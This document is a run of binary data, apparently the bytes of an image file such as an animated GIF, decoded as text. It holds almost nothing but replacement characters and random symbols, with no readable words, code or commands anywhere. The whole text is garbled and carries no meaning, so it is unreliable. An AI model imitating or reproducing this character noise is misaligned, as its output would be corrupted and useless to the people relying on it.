�ֳZ��E�6���Z]�I��lU*TC����=���:�̚6l	7X�C��Q�H��'J��ٓ�ҕ@  �2�آ'U�T�8��!C�=J���j�ZE�~��)QoN|}�Z*"����*���3�ϠO�u�Y4h�ZAw�**S�X,p�"Ì.x����^�_p�	34�����%��Fɦ2��8�` 8a�IRak�W�f��B��4(�O���VV��>�ďD�C�7��B��pk��瞁���J(Uڢ$�@>;�*&I�e�R�/m���=��iG�����uEK���>�"SL�"P�-��7�d�b����t�d�BQ�<���������*�=W��Ƴ ��A�>��!(�Mm�[�=&��!q��r���qǓ�$�RW��22-�9%�J�M�x���3jOZ1
�Q:Q�O��D.��zC>�TEg?BGyu�U�17N<s��X&�nĪ&k���IpDEt֩��+�D�U�U/ڲ��0�d-��;��P*a������4��F\l+ŏDNz�L5D.��D���l�T��`���R�	$�E����l�w��։G~��r!�Wel�.;d$�胏N\��W��d�ݲ2��:�6;^�*��ŜEnՔK��;���꒡�7�~���=G��\0��c�n��F�g��f�h~v�^¢D��xL�7_v܉�馹|�A<��>�"��j�yij�ԏ?��C�Ql��+�l�X���ul�;��b/b�B-���j��v�q+*OOa��P����jhz)Glw؉�J}3_��E�o˨E&D�W^���Q��b?�ہ"[�����=��cC���-P!&BB�   �W؂
��H�(p�M�8A��y"���W���j�%M���2����|Vj_CDB0mKE�!���l}�(źF:�эg����JQ@Q��Q�\<�-��	B�́�(�� �@G�
JP� �qZ!�H�	e�(m	�Q���>��F��Q����i@��C8��v��J��\���{m�>B"����rq6��3ґn�#_��*ZQ"P���h�F��|��𶐅-t�B��� AY؃M���Z��DT�i��+���4���l ����`J�9TqN}�x�:��M�˓�XG�1*QD�+7�qU�P�����؊i|�F`T��v:>聢� � ���B8���gZ͊~c(a:�q�נt�Ro��/ ��Aơ��P�JF����/ynr0�$�X�%�@��^��;�at��v�"Aъ/r�9���+Lt�������я�@�)h�  H��$����[�TQ�C:'�2�a6��QEr0���0��x��J긗c��
�i)�tK�2����h=�t%w����jU Bnk��P
�L����t �h`a��|B������x�@�4����8r�Äv>�PGb�>�P�0��,e�	�̞mט�EV�Y&�ƀ΁�KO�P�����CƄ�c6����BN��0� �5�A8��=c��"mPrÿt��\�8�W��-�Bw !�   ,    � � �   $+&%$+$#++,'344;:45!5"<!7"/ <"$8%'7**CJE"B"I(Q'C#%J$%E&*J&*D*+L+,G)%R,-U((M.1D,2R-2Z+4M23I67T24Z45U59[6:U::\;<Y96N1.b<=e88r05m/ZB=eB>sA=^=AV=BO<@c>Aj=Dw3JtE\CBXFF]PPdCDjDEeEIkEJdJJmJKhJFrKMvHIjRMwRNmLQtNQyNRwHXmTSkVYtRS{ST}VY|Z[wYW|c\la^{]a|cd�*;�4:�5E�:K�2Q�8v�5l�1^�"|�(y�6y�.t� u�IU�VV�VZ�\\�_^�WV�VX�KN�K[�\\�W[�\_�b^�b^�`W�e\�b]�b]�]a�\b�Qh�Yc�[i�Ir�cc�cc�di�kl�jf�ge�jf�lk�nl�hg�rm�rl�nr�sr�vv�qn�eb�cc�mk�je�kk�hi�ri�sm�mq�is�us�yv�zz�}{�wx�ts�xw�lx�uv�{v�|z�{|�nv�Cz��~��}��zŃ|ʄ}ǆ|р{�7��3��-��3��2��6��+��&��I��|��r��~��{��r��V��tǪ�����������������������������˄�̌�Ŋ�Ҋ�͓�ʒ�Б�Ҕ�י�Ș�՜�۝�י�؋�䙘ܣ�ڣ�̡�㫞⥛ר�ө�䭢諥곦춪鵪������厱�ø�¼������������������ 8@���8 1bDp � �FD���A 8`�� 0�ch @Y����3��#p�Hi��;���a�<t�;vL�0:X�ҡzLjV�u�ֹs��:p>X+�gHA�Ä	��"�e)1�I@8�9"bG�* @���@s�ȕ(�L�G��Ő�
(�ة��ٱw�j���;v�ȉ�ٽ�u�8���g yD1A��
��V �
��k�$ ���#F��X���#�@���,8�!����JD��Q8\��=t�A
��!b�Uu��O?�Ï?�p�OYuı\d�
<`�
�U�v�5ZP "6wM����e�PD��J"Dс1�G*I�@4 �J:x�
T����B$�eaV�`�� �g?h�q�p8aC"$q�����8�v@�Y��6��]*M�A��t�8|v�i@�R0�ҐAR �P�d�(��e��Fa�_�uG����� �#Yc��F
 ��H`�8<�A��$9jm�Q��@у�@AF� S #��J(��J�Z4D`�@"��@� GX�ҚUXw~�?�0�Ɇ���Xq���5xp�\`1v,(@���(A�V�k@�Ь�Xx j���; jJ�Ӿ��� 4�Y,�>o"$�l���$c�6��A�z�l!��5�(@ٓ�l�s@o$I�TA.��3G�V9�j��1�T�B���K�@@�����TYI�� b#���@��qw�&$6���'��� aE}���v$[�6O5�ݖ���-_'	Ѐ?�\�V\A�HH��=��,�⸟- WUt�u ��/���'6\��
H��A/�pB��"0B�����M&@zk`` h�@
 @fP�* �H@w��Ԁ-�@hG��%��������e��P��%���+���R���u�����ٕ� ��� 
�(@�# xp���<�"|�3��G��ZB�+<X����	�8���(O`�X���` �"��E��0m��P� 
h)4
d���*�����"}P����2HA�C��k��\?�A�N`*g�$ �)�`n�V�"��ZX\[wBs6���;�	DP "n��S9���*�A!wP�� 	=``��@#@I�P����+8N�$�!;��B�ɃFw���V�� 3I�HjX�x��c�� 5h�����/`A2s0�hJo}�>���~ ;�"��p1���0c�D����I�g�B�;5�	�*%�J�1ר:�:��d��\KM* �+�lp,H(f�E"!g=A.��� g!P@�ZI@�H�4P��B8'=a0�a���� �rM#��,��5�qIxBD0 w���A`6"$�
�,�R��'��z�fR�WC�P�H�ce@z�����pq ��.
N\M}<�q �(�P�P@ `��B@ݥ\S��z@+<�
a8����
��%b5  {E�H`��\Ojp����$K2O0$���ˁ^� ���=�n;i��a``D#�;@� ��p�gN80@%Ȁ
T0�W��.��xW��ag�
 ���X��0p$\@%3��sF�����1/� ���} ���<;�� ����G)A��=�A�c��&����O�È���q�#~�S��-�����xiK�'P���Ah;0�"Z�x����#�QJ8 �SE��$1N{�3���S��#}��%�3[����= bh���������xڀ
0Ƃ�Q�����0^@�A�fP���X��� �Y�k���3@�P� �K�Q�2 �uvaf0u��@�	�P��,m_��J>Ϭ�&��ǸS��G��iU3�����H�������f�!=��k�"$�
I�H�o�Pq��vCZp_n�� 	K��#o/\�	-<%n��H��"��'d��P�
�ks&\�$���a� ��D�0�B�і����_�
b����*T�	Cڬ�n��/a�^�j�P�t��/PA�Z��C�@�n�O�s9 	S����#�{�#��ې>�B*O
�V����n��Z;�͠��٥�������ͧ��m0b����t��e@��S`��'�"�@����� ���`�U�B�� 	�<� �00�A��
>��M_A=X�� X@�3^>�X�^���4�i3w[�46<� ]U:*�5 2`: A�c@e �~�7WP/�U\�5K�(s K��`@~"�~ ��P�@}RPL��@<@*0�c�W`��< �Wp8�E@b�h !�`7`]qI�T cU ��VL�= ?/І19ЁB0S �{�x�}��xXYo�&@:�LO pQ8^Y p�0��g� Jq�a�@�w<,�n-t�@<��Go>�6�A@�ePQ�?PE�g�a�O ���r7 # ��6*`s,�LPvL`�4E<�R@�Y�"�| 	�h���٨_�F�2��_]Pc�X�Q���s�V1�`�'��"���-���S �K`@K�"h$0'���x<@�X�g[P�7�a����W 䱆S5�B>�Z.@eQHx4�0�ֈ��`	6y�6�ɍ�`| ���I1*P '@oW�Z��p��F�p�ِaΰ�T��/`��4K�d�:�5�]�S�X�l!&W[ ^!�h.�@6{�P���9�n%�Y�!H\@3Y����8)	��	��	��Y�3�|W��7H���X~�F r��� A3�?�TP5\9���:P:A��<�6�1��S�@�gT��i[ph!�. 7�x.0:�_:gj��	e����_���z����	�9���	�`	:ɍe�;��d11�xHdpd�yr��tR�0� W�����A��K0_�����`���W�9�V����g �<ՙe�����ojН2ʇ4���;y������	>�	��:oR �>� Wp���7G~�0��u��p��kcP�>`<>P`��	��8�͸�sa��9}n)g m[`�a�00Vx�-U�H$�/��2:�5ʇz���빨?��	���B����#`*@ 7�e�M:U 5���x�0�� �R�Z�Cx�/�K�>�A@H1��X�/P�Op���6�XP`7�(��:@:5��f�0��ʇ�`����:�����뉞:	�`X0`��[`�J%8H�N0�W���`)�>�l���V��T0�W>���t�1���Zf`<�H-� �/�X����6Px��0	�:����,�"X� 	��	�꣛��
��
��	�г�0	���=}1@�c�+۝��H�nP~���`��`B�� ���0,f����:p��SptH?���#HX@q$���h��O�z
�d�� 	A+	�	�0	,��i�	�P	��	��������
��������e0:P�* �c	^0j�WL�rP[[Q��W>s�~�7�p�5^�Heg�T �l�S`A�++����F�(�䫌'��.�k�@��ڨ����;	��	��� �@��
�����
���:�
��	�`�S �{����/�@
�C���P�[�&4tŵ��f@	��7c[�/`��'���oKq�$�+�x�K�>`m����URP߻�����+	@PL�HE`h��9	�P�p��ɠ�O̿�k����j�K@^��Z����p�&�~LdH	f �]�l+vf`9@�9 �ñW�F <������Ԍc�����^��&+����P�У���/��9چ´���� Հ����� ���9P�e�Z
<˱I�r �TK��~�K9p*@	�`]Pjtl� ̑�:��A@�ؼ&�1ķ����4}<�	if�@����	� ��!P  =	�o�.*��� �BV,A�>��� ��يA�:�n�WT�s����c����,>�̻c��jP	~�{�ם��	�A�#�-�T���?�LQ�8�f�8����PʠP���#KFA�)-�A*�u� �����?@�]�ʳ7^��R0~��9�K>��������l�c ��	�j��G�̫ҧK�o��ڬH��^P&���<	/�JXD `q�E&31�5@�XB@�a �� ?;����HT�:V�
�����PcB<���ˡ��L�Qh�L�?�"��F��}Ϩ���یB U@������p��a;E�e� W�  �X��o��e��b 
g��ZQ�9�]��ۤ�К��P~� �:�]��`ZH2��\��f̑�h� 	��_�۽	�pA���f�?E6 �	�
��U` ��3�D9I��T�m����,�"�[���8 �S@���F F����? �O��pf��u��s� ���^jk@	W�0 `tx�'m�'���7q
�_p�G\:�a�8�#�1S` �-pM!X!PCKA]~�݂u�� �P�;�S��0	����J���W�Z0aq���M���~f�^�R�W��P��jjh@	1�= Ҡ��0�L ̧e`jcPj�#�6��d��H [��Gۂ%;2�R�[����c'6�n� wA�1�����	d0��t��3��L R����~���e@xR`X���q�	/�E��㹩���θ��|`Or��	���Y���S�40F���>-�r�ub���n�X�� ��Y�Н��	j/��w(	�
`ppf��եN�0	�,שf�XH�<�gk��	L@�F��ep�?�f rT^3��5BD�4�:t�o���ub* CQEW]���}�*�Uu|Н�@	��X`�R��@��	a0Y�巵��@���sS`�����	��= UՌJ�|Pkd���Z��O	�	��g��3�|�&/��Mf�"&��P#fb3����u�D>00k��c`��*��0@8p��P~� ��~U`��i�Qh ��B�-�
�1seG�>rH���2|&�!�%K�)d&A��	'L�(�#�	�) ��	D���a�"|�t� D*<d���,����!)R�&\�@a
RΜ�TT!g�\A+%�"7�LY0�,cM�g�1b}����e�">������ł|��⇏ T�V�2�L�Eǐ�"%K$i�:}B݉S�0[�t��e�Bxp�a�PHxx�0cn�J1XX��E�P[��PU:�A�M��hМ1>��1X�LY�"��+]ΨYC)������E2��6�
2h!�H���)�c�+����(� ��$L0i�O*9�`@6j��\ �2� �$f���:P`�,�@*�2�!N���:�N*�&���0*Y�(��r��"1�>�X��)6"�J@�D�G Ư��(C���b
*|�A�,䁇 ��A�&���8�@��?�&�V��D�b�I � IB�Q
�ͥ�\R`����� [H�HBH�%��ʀ"@�J�Ψ�@,#1I�N�2���:-���Aa�av?���(�t�!� !/�d��,����@#сJP��3>Iw���QO%�� t��5
වd��
Fa����~!=D@r�����@�uJ\k��J� !��O�H&�DW�UY��5��/fn�<)t��k3(C�)�h0�p��12�+��N&az�JBty� � *8��{1�`�$� @� �	h��r�'f r	���E��N뮺�40��H>�d�OnX`�,6�hL<y�WVq�e �Ùa���?2��"4�_Ѐ��%|3�g�V�i�;�d��Ϙ��
&����� �v&H"	n�a��ox����S�э��*�aer�'h��?4҅ �(�iO(��h<�FY.�e������l�9P�� h�kAR��������v[	�� ��"��p����&=8@���9��v��T�r�n@��� b�^m�'  �ck%^���g�a�%0�	V�"�x�4\�
j��y��0�9.A+ȁ
s�@��	�r�*`�����x�+3���� 1�`��S:���4@�z�� �!M�H���%�i7�Sn�	tR�c��8�����=�ڃ$$�DO4Q��,��W$J��C.u�K�Ak
���,D����������((��9���b  �y�J��3��B��d�.�4`�+�@O�S�L��3�m	A�dV��J*5�dmX��QBi��x���T����&(j�"��E�\��UDQ� �!rɇ>�a?3��F� �x� �B$P��@����p�0�'W�|p0"� ��f8{Ѓq��E-�A�� P�3`����@B��g<w���) U�XB |Ƞ� �
^��*h���ЄD]iHc��p_�^�W��T��,�f(�/`a��E�P�,JA����:�a�a0�w"�kj� F�@sZ����M}��y���y,�j�E��N!���A�뢡HE8�� \�d	+��|PW-����t�J'N���������|ȟ��@*H��-�l(�L����@<�Nǀ%3 dpP �Z
e�t�kY�T�b�� .i$h5O>x�	x{J�S�­AYm��N2) �
4��@
�ӌ�$��L`TԠ�+�{Q�����8�!@����q�&�������'&�J|�;د��@�H�,낂L`�{3���2����E|�B0'��������T��t�^p�=�D �(� �@	�`�$3�"�JM�b���4�!��R��}�15�l�C�Fރ��)�',y@8��h��nL��@��P��" & x`�OX*r@�����;`@�Pg;㹦c���C�u�6,tZ'Ѐ` þ�"m�I�u�԰�46!�yC1ޠ~b����>Č0GNݪ����n��Ru��:Rbw2�p�MJu�n/�#��?���>`��P�j_�<(CJ1�m !��	1�1`h���,�BD���E��i��\.�APKNӫ 5��a��5�0��_�˳^�!gX@�@��׵1��z���=!6 �O�ʐ����m�As@�P���̓
���,��Ͼ��k�*hJ��́eRJ�S�.��X,�(9Z���I_%T�y��l3��Z| �,����r��P.k��l"� �Ma�um�< ��砰�/��$)iapU
�����@��]��EJt$� l��A;�HU��ǭ����7�i������4�1KX�����0=p������l ����؀�(�p*�_y�8!r" 	h� >*�8�pQ��k>��*0ɑX(�#�=���UX�qpw :��%���q�����3���)�� � P��3��.�0� O)
� ؂@%<��*$`$(����3�!w��	I����y���@	`�%й��>�>���\X����z"��A���i�ALȄU
BU�?��<6t,ǲ�� �J0�E��)��5��H	���¡x��ʓp��(�sڔ�C�3|!��K��íz>���)�8"����<��x[�wp��R?�C?CT?���k��kDI`�]�7ØD28�-P�)X)�x�,�5�J��I� H�8�P��� 8�=�c&����!?ç P��ۈ=�%h���
P� ��@"LP�M��@�w�������'�q ?�S?iX%kl�lT%S+Iǯ�Й�h�� ���.5�	��H 
�
���"��������>$h'ܓР���=��sH}
1$ä�+��2H��ÄN��M�kX�u��x�1��npo���Awд���zO������F�#�T�
�T=��������H����
������b;�	0� �%��*��%h/�����l�o����0�¸��QN؄V���K��Aj�s(?�\I�cI��O�%�I �Ō��J,�B2<�L��X5��� � 0 �G��r�� `��-&�� *��8i���M�( ZMs\X�@�.��[�v�L`���+i ���O�o�j�Au�A�N��>԰ô�Tz��3�Tی��J!) *X(�ӊ��	 h�`��xB������˹˰)��-��81�ɨ3sd"����t�UbD�Q�X:w���N|���h8?P[I%��y�>XQUbFh�=������ɚ��p�1CM��	1�����Lbh/VK�-�-H>�L>ؼ�������3~B~���cܾ�s�TӒTS��1P���K:4���ܾUB�V���|�>�S;5�~;2=�%<�(��(J�ҍ��	7kP3xp�Fe/+xT/���*h�)�TM�#ȓ���_QH�=`Z����o��i ���������g�wU%S5���:�N`����%���Ȧ�QbV���"�*��`��@ ��#���a,��������ҜyȀ_Q�/��Eh�R}�&���snPDѤ�X��h�W )�S��N���\�(K��mQgA�%�ї@�޹@�$x3�@�8�������1 �6�S� ���J�28Y���bY�*�����vm�\�����Wɕ/O�j��W�UMs�h(��{���O�NIإ=ؐ2���L��������� �� ���+�'jC���+H����I��=����9���Q�X��Ȁ��"v�ٿ݄��(�(n������(��1Z�"ə\9=�9L�)Ix(]������)�Z�H�ށ�M���'�G�$[�b3P	0�U�];m[lۈqT�)�V|��G`��k��t�OX�Frp��E��ڴ?�ѱ�z�ɝܖT%����;/��!+���-*]P�ob�*�ϹZ���4X�N8L�Y��� ��qD��9��Q�R��M�H�(Y���`�Y�\0c���%*�(VZ]�L��9M_C��!���"��p�'��36����q��{�--���X N��)������P�1��_�iū�-��e��Yo�5%a�i�h��&��h��ٴU�F7>Fk�Ӑ��K�HL���,��5� �����ғ8QB���hAvń+� G�J(�B8�ϣ�%���p�P-f�O���e��WR�Y
�VhiX�ihLe�:W`�Ei��eZ�����K�L��U�\�0+c>��d�,m��R� (Y�a��,��]0	J��c�J���!�c�9!s��Sc7Z�Q��r���ɩW�����X&ᡕAy6�OТ=�%�3F�B�z(�ӱM��僆F��X#��$��@��/pI� !0#m�T�Ќ+�Ron�`k9��7�iQ��˱T&a�l|^�����,Z7�c��]6L�4V�1%��=P� p� 7(�x!�e�ܵ�����2-(�U�����m f�� N^I>��8��ބXV���(Ɂ�l����e��>̣n:9m7\&h�B�U��q:jhD6i_h8]~m�>H�x�*����X�V���t�SЄ/Ё!Y�)><���h���#��X���,�ys�LȄC?��(��y����=l��"t:R}��H�Pzx�h�h�I�Ij���
h X�v�*�I��+؃Vh�V�w��tH��w��N�{���T:y�̙ت���4	Y�E����{���������p�4�g�ô�IdL_-�Ǟ�K�hx{؇�\V��E�r|�H��8�)X#pA�) ���?�6��4�t sp�wxkȄ (�d/��� !a���Z�@9OsVXn��5�����]�p8e���(��Ӣ���GNOp�}؇|�g�V��I��7+�x�)p�-(#��`�8o ���Pr �pPwq`wrXrw��tx!� ���E��4Zm�ҝ+��un�}O��3L����ބ�yxĴ�`�<���"�B��h����|`vw ���@���"���w-��t؆�'wtW���yrP�t��x�ux)(�j-���ZH
�/�(�Z��)WXEisV�Vxs��T%������E�G��O�1h�Kw��}x�u8LOp˪R)��c#�Ѐ> ?t'�t�x(�߆��r�yu�`z��I8�h�V���\��x�f�07n���{�\�\es���ͣx��=��c�<�hhe�t{�N��ӸN�1�p�k)Xk���&�o��o({��xh��˼��|z�H{�G�� ���<���|��1y���i%\=����)-�2 BϹ�:W���>W�w�_�=�}i l�<i�Ĩ�2�|H�����y�捜�o��ͫW/ܶ��FZ$�N=x��ŋgϝ2dL���)	ɔ�C榤KB7]�ꓫd��.����ѧN7a�d�$I��fђ���bŖѳ�ў�j�Z´�U5h��Y�6n�:w�y���H��^�����a4g�<x��u�W��H��.��X�^:z���CdA���r�̘�eʄ�#�ҦL�V��iӧQ�R�jI��>|�T��u,tْ�_+�m߾�6E�V7Z�j�,���&�g����̔B��f�^Ky伥�\�/#iÍ.ߐ�i�س�=�؃�B�&yA[ld�F��Q��&�)�oR�IqXe�U-NQE1�]X��a�u����'�`�
x��2P&�L�I'�,�	>�@:���	����6��SO�9ܴ�N��؃N7��2 7rs�<����:�ȹ�:�"CY,7�f`H�$edAF&��6T���؛p�U��!Y-��5�8�O\h��{�x�}he�%�Ե
n�\3�@���}h�C<Tq�R����iS�9�,���M8�c�6��
<���7۔�N<�tH����|Whgx1(mY\a�S��F�S�,�b��Ue(V[��VX�䚸<q:�Y�e��[�(�4�HM]�^�GB�0E�S,!ŭK萁� ۍ6ݔs��6��R�H�tc�,���X=����6�f9�#8�\�N.BĠ����OWH�����"�����'��{�V�d��!�X`ae�60���0&
G��+�@�ԙ\��SpA�B�ŋ��������Ì�*kc̰2,���9��R/��o����A�I�A���^�&�d2�PSAE"�Y�wI������{���f[���\�=�loUjܦR�]n{g"	]��EK���
̀�7$wÌ9�В�ʦ���,�"H)��C�)`��/���-gۈ�7�?Ȁh0���4>X�vD�[����a�^�j�r(œ2����Uň'�z��ЇH��a�4�Wx��i����,�
K� �b31f�D*R!�A�B���d3 ����6����#p�+���4/$$I�C�7X"O؎��I�VZD�/x�_�A�`6��F^i!��"Cr�n֐��v�	I�b����%��%TA��5��D&Nn�D*f1(�B����9�T���8������QG0�ԕ6���(T����ͱ����[62�?��JX���9-Kg������!��K�!d�T�p�D����(g��M.���)`��?p�ܘ���E/�C�$#<t!-Hb,���.xőwt,�3W·��\YЁx���!��Ɍ���p�FtcE^܁N��� �3��1и�4F�����H� !
G8⟮�9bQt�"��Y.�ȸ�����	�7/���NM�t&�F���PӤ<�JW���d����\�Nͭָ�;��d"���%��>`l	]Ё���{����Rc�2Q�� �*�JUQ��(C�z��Z�#���8��j1.$�9�:A��ޤ�q|En�f�7�F+2��"#� 5X�^7֐[��=�Y�b�O����b{�^�J�o_��v�
o�"����B;S�B�E�@�<�a�C昡�s��.�-n�ፆ�Q���4d��2UFS��ޖ���W��v$�ބ2�h�6��Af0ИH@��K
�R���'����ר5"�C8�U�P0��Ģ���~	�_t �� D���֮l$�8�-���o�V��m�B�n�#'(C��a�i���D&H,�A����
k�0�Kea/x�"���8ǹri�^�)�z�Ш�+\q7W��J�ley�F����*��e�����-��G�����#`�S�BX.����fq��tc�^h�Nʨ��K��A/7ņ��!j�^FgA�nX��L���X_ѵQ��*pY�S\j�zɖ �ѐp�`c�܈E���Z�B� �-�a�U�!a>�*|�T����G����ґ����� �%�]�>�)��\|o-5�m��hu�&'Pfc����v!��#hy��w�eh	>5���;Yo��S��-�! ��X����7�r��x�}�[�{c��	�l�1H��0���h^��0];�BN4���58��Ni��9�=� V0�!A�U��wd�`�>��Ah��a��h��z nm�G�np3b�S���>i�˝���;�a,!�6�&������)�O�c(^0�
\ ywsr��Z�U��#W|�E���1��M�
AP��n�q��X*��-4!��-<�A���*����-��ڙ��̂���ܕ�7 ��@K��{\����E$,G����T0�<�����@И�!��HB��"��[	SX��M#$I���0 ��: �(�	� ��̞��d!U��#���OSm����:|n�}=�C	�@�e�%hB�ؽx�T�$H�Lӹ`LNA.�H |��`щ7�D��[+�B+��'L�"L�$DB$�0�+�ᛁ�6�B)�bbN<��(<��fa>B3,T���h�I��7�\n��<hA	�`�Ƚ�X�m��׀�AB�OK�@ "!z@����ҋ\�����\�@+8E+��Y�"DBX���h��6�q��lC<hC��"��da��-��9��P��lC;�ö�/2�=���ML�t2�2
���",�}��@�@5Z#���٠("8��8^�q\+Dq���x�$,�P�A>�e8a��)2N��b+.��A <�Ѣ-*$*�B;�<h/n �<��= �0��UA�F6���<#l����
�@x �<�_�`�@̀L�݊��D��EP��S0&X��D��!�<�C����-$�������#��A���i�T2���P -�<���NY��n�C<��\LIB�qd����XxAx��A�@��`� �%`z �_a���M��u��2�E�P"��\����*�=�C8�Y/x�?Q�gM�jb�j���#��LN��fC҃�4a��n��8� 
0�Mx�Ӡǣ�������X�ً�d��5PA\ X�\@`]a�$�x�"E�n8�udTH�L��d��>��|�C}��(��-� �k��B@�@RU ��,�;��<��7��ȑ�����C� ���DMP4�H��&�r.�� ,+X���x������i'6m��MV��Ð'+ jPJ��H@�C:��<���z&	���#8�#�& $U�R��f)�8��g��������nƉ;l�����	cZ[\G���\*���
�A%�5������,�(�|_�����a*��,�Z��8�B�@�GJ48�B)X��(�B)�B��AT�����<�S�*�Ă.�CCʃW�n�c��8�C��ǹ�F��$L�L]}�tA@�
A&L�邫'����0 _2 �@����d�$�l�B��EUl5�HA�(����.�B((�(�����#d!h!@$H�?����B- H8��<��",������h �L��L�b"��;�H��@dA%/l�7p�PA�(_*@��� �m�
Y^,�V�,[X�W m�� \�;l�*-�:m�`����>i֖�H��/�C<�����d�m�j�H�HAt�ۦ��- tl#�5�I���p�5|B�H�
\ (��l��`��
M���l�M��^.BHA{�c��E�8$-��.�j�Բ���j��2�XK؊-�&l���EP	�@�(&���N��\��Ԁ@5�BȺ�79�@T�5@&��d@_*�` X���_8W�.ǍBL�RA@$LXz�/��"��?��*8�T���B�:B������6��:|ɗ̝ ��zi��`�A[�-��Dt����RH�4��E`�nn�� %@R!�p_> (�x@���@!����	ː$d�E^���^�6�*�+�k*�:qT>¨櫓RQ�	H����N��ٚ�~�CX�kL�dA$�a�FW���&�kpc�I:��T�'��To�^� ���ԋ��ͼI����ʱ�d �o`C*�� 0m����TR�T��j�-�]Єe���+�i�r�1��4�9�����i+@�4L�f�2GK!D�� ��'|B$��X  3@`�"ʣ^�s-�E2],@+������ł(��:����)�*��j:���-�B���u�?���x������a�4�Ǿm+#s�C&��\A\������,���62�	q+� ];��P���+T�شl�B)$)�6�*�^<4èZ�;�ª�6���5uS_F7�&X xA-���:OWp�0|A2T6H��mT�I:�n�CUd��G��'�A��ĵ\��� C<.���������X�D7L1a�Y�	�w{���#��=���T:�*�B��C�fǷ7|6��DIh��D�Di586P�fx��Ins%n��&p��@$�'�h ����Ĭ<.˱Y� ~�ʑ�
,�v�t˔�(� �#��5C38�faT���B*,QH�If��w�0N7x�%l�x��DI��D�AA�7<�y5l�6nG<���L�2��jt�'x��	d�d#a� b�di����	� 5L/��vk/�($)@��T\i��+�A# [��aw|y�x90��@4_��jEV$pG,D�4�E���I�	WryW�	�Ŝ& BMaS$��Ԁ�e�l�u�@J�X�NuR��6�y5,U-����-��:��=i�/�^!�XU�s�H �NΔN�pH�Q9|�.dh7	<����������q�n��G���{��)�" ,��`�D���\`S�5�� 7�X�@�S,Ԃ-({���aX�WmR����?���s�-i�;��oC��	/�;0��v!���D�BOqC��q9��m�{��;)$��'"`B�dLB��@<@�&� ���]j�	Ȁj���	���d<�o*lr��Q%k�����&U����׶��8��|��z����.|�h�<ZԀL�^�v��n�<���绖*���\UHB�A2D�T�_��yph�j�6�	���aBgaY���&s���*�*�3�-�7kn�*\R{���3���7�|,��(�\�`F���*<�]���$l9leWv�<��_�<������&�A��+P��I�@`�	��L ��(�@L��m��)/4�����L�PE�H�*XEe5ȑ�G�L���*V,X�*��T���z�쥍f�n���Y�&���B�
� �K%ӥ�[Sn�đ#�N�];v��кU�<����5���Sg!�H��d�n�0�@�+�h���[I�%]I��c�
��QD��Ċ/I�ʈ�Q�AM�R5*���E��E��L�4��٫V-[�jE����/^0���Z�m�~K��.�Ux�r���kٲg���%�"h��x�`A�P�J2����(W�1�eȟP�M����e)Q�:
��s|G�����J���NS-&^(M�RB	�!
X��U�ɰ7o8�&�rʡ�8x��'�����Ȃ�D^����)�p��)V╋ja�Gf���QB�(mJцXJQ����cɔ�D��7:0��BQ�KEJ����t�I�Zd�? �?�Ǜi�G�=$��tF<.��Z�+{"��"K$D.1(��41e�I_��Xx*i@�|��^xA3��Da�>����RqG�CA��U�QC�"�Z;͊PY��!� $��}*���
v��O@��B�4��H9K�� ���T&��"Z��Zs�]�)�d��QH	�Zke��X~�K@���vmވ��6C��s�q
Of�l'y�!��=�9{���P�M�	V�Tn��Zx����`1V[��5^|�7XQ�u@U�lsB-�Xo`?	��>�\`&��Pb9G[hr*q���t4Yy���jm�#Dy[D��B`�9&��i-S��O>X|I<qy-%ZVAD�UG4aS&�PO� �B#��c:-���=\S�ȢX�+�VR�\�Ԝ�D��F{���P F�GQE���Sp��;�Yb�)s�)'gB� w�}�I���E�Z/˯��~��b�b
V���]�QTQi%R.�/Q^j�p�� ��@D�x\ec�= H{�CE����1y�cm����f7\��A���Qs�c��!l1���*&��I�z,RT�_���D��98�H  ��L �:�����RTcx!��e��$�����g�im� ��A�҃D�(�<8�*�xT��(D!�����8G��A�X"��E�gT�B'��F�T����`~��P�=\��[A,�� HA}U�N��W����V��YЀf�ą�C��U�"��}Ō���/+hx@p�� �?X�ȜB"�he�`�Zx������6r%RRzdN� Z�By�Z ��2�A�d�$$��)�����+H�I�����
P�b���+yQqز*�X <�^F����/��������D��EB��f��q�C��L*`S����2�E8���^4�Z� �P�2`����%0��3��X@���~�����0�xeѠ]D`9�"h�Á�(� X�z 3�f�`?��/%3By��ZӍp�BB�j�Lc�E��n���L�4@h!d�D2\ባ��/�B���,H�_�Ә60�Ԃ��jW�j������ �Y�3(�B�*r�[� !�   ,    � � �   		#+&3	%$,3%+,,'333;992!4!<":'/!;"$:%(3)*BEKC"I&U+C#$J$%D$)K&*D*+K+,H)&R,-T((J0.L-1F-2R-2Z,4M23I66T34Z45T59[6:U:;\;<Z96W2.b<=f89u.8\'XA>eA>vA>]=AU=CO<@d>Bj=Cu6IuC\CCZGGXILdCDkDEeEIkEIeKKmJLhJFrKLyNNtGGwQNlNQtNQyLSmTSiWVuRS{ST|VY|Z[wZYhQMzb]z^a|eclbc�.;�5E�:K�3R�8w�7n�3b�p�,w�$y�'x�6y�/r�'w�HV�VV�YV�\\�^]�VY�VW�IO�LZ�Y\�a^�a]�d^�c^�c_�]a�\b�Pj�Yc�]j�Js�cc�cc�fi�kk�if�fe�je�kk�nk�gf�qm�qk�mr�nq�sr�ww�rq�cd�if�kl�lm�fh�rj�rn�ks�us�zv�{z�}{�vy�tr�yv�nu�|v�|z�wy�lx�B{��~��y��}ă|ʄ}ɇ}Ѓ�7��6��-��'��3��4��2��2��+����N��x��|��x��b��t­��������������������������������˄�̌�Ɗ�Ҏ�҉�͒�ɒ�Ҕ�ԙ�ה�ǘ�ӕ�՛�ڜ�ڛ�؈�ݣ�٣�Σ�㪞⤛앨ר�խ�孢窤봦춪빪䳨ﹲޗ��÷������������������ H�� 	*�� ��@	#<��p�C	*Hh���8@��CY8��@��)�`�6IH�!Ӏ):l�hC�:v��1V'X0`I�H�z��`x�ܩ�'�<z�މ��G�,@��@�B<�h���+xh���
`4i�$F�<49��GX�Pp�2��pδ$`�	ԃ�)$�0�"'i0cR툥Z���byrϙ#G3wy��gA��5`����������#l<0��H�"H|��{�`c��KA�7Y�)����׋,Y���X,���@��(��W�IeU0v�я?���?�P��]�E� �`p�u(�$A�Y�Px�Mu�(�u��DK�hA +�$�A)��e~-�^ �Q��=�B*� �ޱG�R9�G�b(����Gz��
7��` �id�����|j�AHL&�U@ Q�YRhH��(��Hf]��;��6�T@f
